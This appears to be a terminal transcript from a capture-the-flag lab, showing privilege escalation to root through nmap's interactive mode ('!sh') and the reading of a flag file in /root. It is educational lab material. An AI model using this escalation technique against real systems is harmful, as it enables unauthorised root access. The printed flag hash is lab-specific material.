 robot@linux:/tmp$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4